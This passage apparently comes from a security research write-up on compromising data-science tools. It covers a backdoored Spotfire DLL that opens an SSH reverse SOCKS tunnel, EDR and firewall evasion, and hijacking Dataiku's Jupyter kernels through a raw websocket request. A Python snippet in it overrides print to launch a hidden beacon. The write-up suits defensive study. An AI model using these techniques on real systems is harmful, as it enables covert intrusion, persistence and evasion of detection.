
Figure 20: C2 without Spotfire restrictions
This time, even if the infected analysis is closed, the python process will not be killed as it is not related to Spotfire anymore, granting the attacker persistent access to the user computer as long as no reboot is performed.
5.3. Access persistency
5.3.1. DLL Hijacking
Through the C2 beacon it is possible to spawn an SSH reverse socks. The reverse SSH socks is enough to access to the internal network, however, it will be killed when the user computer is shut down and will not be remounted until the user re-open an infected analysis and trigger again the C2 beacon execution.
In order to get persistence and ensure that the socks will be remounted even if the user computer is rebooted, some modification on application files can be performed on the user workstation.
The users compromised through the Spotfire beacon are data analysts and Spotfire is their main tools and more likely the first application they run when they turn on their computer.
The Spotfire thick client is developed in C#. Its DLLs can be easily reversed, and they are stored in the user APPDATA folder. Thus, with a simple access to the user session, it is possible to modify these DLL without needing specific privilege escalation. Using the SysInternals Procmon.exe, the list of DLL loaded by Spotfire is found. Then, one of this DLL is reversed engineered and infected as shown in the following figure:

Figure 21: DNSpy showing the modified DLL
The malicious code injected will create a new SSH process mounting a new SSH reverse socks when Spotfire is started.
The DLL is recompiled and uploaded on every compromised user workstation and the C2 beacon is modified to execute this action when it detects a new user callback.
5.3.2. OPSEC consideration
While looking like DLL hijacking, this technique is hardly detectable by an EDR as the original DLL has not been swapped by a malicious one as in DLL Hijacking or DLL Proxying. The DLL executed by Spotfire is the original one re-compiled with an additional code spawning a new process.
As the original Spotfire DLL is not signed, the EDR cannot detect the modification.
5.3.3. Resiliency
To avoid being blocked through a firewall rule if the socks IP is blacklisted, the malicious code implanted in the Spotfire DLL does not contain a hardcoded remote IP, port and SSH key, instead, each time it fetches this information from a different remote server.
So even if the SOC blacklist the SOCKS IP, it is possible to remotely change the SOCKS destination IP without needing direct access to the compromised users’ computers.
6. Hide in plain sight
The Dataiku application can be used to masquerade malicious command execution and make it look like performed by another user.
6.1. Jupyter integration in Dataiku
As said before, the Dataiku exposes a Jupyter-like application. Looking at the Dataiku code and the different process run by the DSS instance, it shows that Dataiku didn’t redevelop a Jupyter like applications but simply run a full Jupyter Notebook instance in the background:

Figure 22: Jupyter server running on port 11002
Using a simple port forwarding grant access to the Jupyter instance:

Figure 23: Jupyter instance
When executing a Jupyter cell, it is possible, by performing a network capture, to see the TCP communication between the Dataiku instance and the Jupyter backend:

Figure 24: TCP packet
This shows that the Dataiku instance fully exposes the Jupyter kernel and additional investigation shows that the API TOKEN used by Dataiku to communicate with the Jupyter backend is the same whatever the Jupyter Notebook loaded.
Thus, any user with access to the Jupyter Notebook feature is able to execute code on any Jupyter Kernel loaded as long as it has the kernel ID. Hopefully, the kernels ids are shown in the process command lines. Thus, the following code can be used to retrieve all kernel id:

Figure 25: Kernel ID retrieval
6.2. Hide request execution
Once the kernel id is retrieved, it is possible to create a session on the kernel:
GET /jupyter/api/kernels/0ab25b8f-1714-4bc9-8449-c09faf5c2e29/channels?session_id=c8c6a227ea3c465c82e39c403ba705a18 HTTP/1.1Host: 10.125.3.111:11000<SNIP>Origin: http://10.125.3.111:11000Sec-WebSocket-Key: obLqAtXNc/KxMJOp27qxIQ==Connection: keep-alive, UpgradeCookie: <SNIP>Pragma: no-cacheCache-Control: no-cacheUpgrade: websocket
This request will create a websocket to communicate with the Jupyter kernel. No specific access control is performed on this endpoint. As long as you are authorized to execute any Jupyter notebook, you can connect to any Jupyter kernel even if you cannot access to the notebook using the UI interface.
It is then possible to use the websocket to send command to execute to the python kernel:
{"header": {"msg_id": "ef46ce660d49457c890ce550420ed921","username": "username","session": "f4fe997b336f4a019c4c6837df699d30","msg_type": "execute_request","version": "5.2"},"metadata": {},"content": {"code": "print('test')","silent": false,"store_history": true,"user_expressions": {},"allow_stdin": true,"stop_on_error": true},"buffers": [],"parent_header": {},"channel": "shell"}
What is interesting is that the command is executed, but not saved in any Jupyter cell leading to invisible command execution as long as the kernel is alive.
Moreover, if you modify the value of a specific variable, it will be persistent. So, if you send the python command:
def hijacked_print(value):import sysprocess = subprocess.Popen(‘YOUR BEACON’, stdout=subprocess.PIPE, shell=False)sys.stdout.write('hijacked print: {}'.format(value))print = hijacked_print
The beacon will be executed when a user uses the print command and because the previous python execution didn’t let any trace behind, good luck to detect it and find which user has been compromised.
7. Conclusion
The datascience applications are useful in any step of the killchain. For a remote attacker, they can be used as an initial entry point on the information system, they can be leveraged to find insecurely stored credentials to rebound on the information system, their scripting capabilities can be used to spread malicious beacon among several users and the data they contain can be easily stolen and exfiltrated.
These applications are undercut by either attackers or IT department. A simple compromise of one of these applications can lead to a huge impact on the whole information system.
It is time to for the infosec to start integrating buzzword as BigData and machine learning in the killchain, attacker already did it…


